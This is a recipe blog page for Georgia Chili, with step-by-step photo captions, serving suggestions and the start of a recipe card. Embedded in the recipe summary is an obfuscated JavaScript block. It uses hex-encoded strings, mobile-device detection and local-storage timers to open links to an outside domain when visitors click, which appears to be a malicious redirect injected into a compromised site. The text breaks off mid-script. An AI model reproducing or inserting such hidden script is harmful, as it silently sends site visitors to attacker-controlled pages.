class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1.jpg><img
decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129737 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-1-698x2048.jpg 698w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Georgia Chili is wonderful with <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">Easy No Knead Dinner Rolls.</a></strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129722 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7ef.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>Add Fritos, Tortilla strips, cheese and sour cream and you&#8217;re good to go!</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129723 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c829.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>A batch of my homemade <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">Easy No Knead Dinner Rolls</a> made this comfort food meal just about perfect.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129732 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc29.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients. The container on the front left contains bacon grease.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129726 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2a.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place bacon grease in the bottom of a Dutch oven or large stock pot. (You can also use olive oil or avocado oil).</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b.jpg><img
loading=lazy decoding=async width=400 height=600 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b-400x600.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129727 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2b.jpg 750w" sizes="auto, (max-width: 400px) 100vw, 400px"></a></figure><p><strong>Add onions and saute.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129728 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2c.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add ground beef.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129729 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2d.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Use a hamburger masher to break the ground beef down into very small pieces.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129730 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2e.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Continue cooking over medium heat until meat is browned and no longer pink.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129731 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc2f.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add tomato paste and undrained diced tomatoes.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129733 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc30.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129734 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc31.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Combine chili powder with water and stir well.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129735 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc32.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add chili powder mixture, bay leaves and remaining seasonings. Cover with lid and cook over low to medium heat for 60 minutes.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-540x405.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129736 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5cc35.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add chili beans and heat through.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1.jpg><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1-540x360.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129719 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Serve with Fritos, tortilla strips, cheddar cheese and sour cream.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129724 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>A good sprinkling of cheddar cheese and a little dab of sour cream made this chili even better.</strong> <strong>Serve them with <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">Easy No-Knead Dinner Rolls </a>and you have a match made in heaven!</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6-683x1024.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129720 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c7b6.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>The texture was wonderful. Every mouthful was irresistible.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2.jpg alt="Georgia Chili | Can't Stay Out of the Kitchen | this amazing #chili will knock your socks off! It's perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" class=wp-image-129738 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-Collage-2-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>We served Georgia Chili with some <a
href=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2022/02/10/easy-no-knead-dinner-rolls/ target=_blank rel="noreferrer noopener">Easy No Knead Dinner Rolls</a> slathered with Apple Butter. Yum!</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">GEORGIA CHILI</span></strong></h2><p>(Recipe adapted from Gerrie Anne Chewning, Frisco, TX; source: adapted from <em>Taste of Georgia</em> cookbook)</p><div
id=recipe></div><div
id=wprm-recipe-container-133064 class=wprm-recipe-container data-recipe-id=133064 data-servings=8><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-500x500.jpg class="attachment-250x250 size-250x250" alt="Georgia Chili | Can&#039;t Stay Out of the Kitchen | this amazing #chili will knock your socks off! It&#039;s perfect for weeknight dinners or company! The texture is heavenly &amp; the taste awesome. #GroundBeef #ChiliBeans #GeorgiaChili" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Georgia Chili</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Georgia Chili is one of the most amazing chili recipes I've ever eaten! This fantastic recipe is easy to whip up and not overly spicy so it's kid-friendly and great for weeknight dinners. The thick texture is beyond wonderful. This mouthwatering recipe is excellent served with Fritos or tortilla strips, cheddar cheese and sour cream. It's an irresistible chili dish that's marvelous comfort food for cold winter days. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 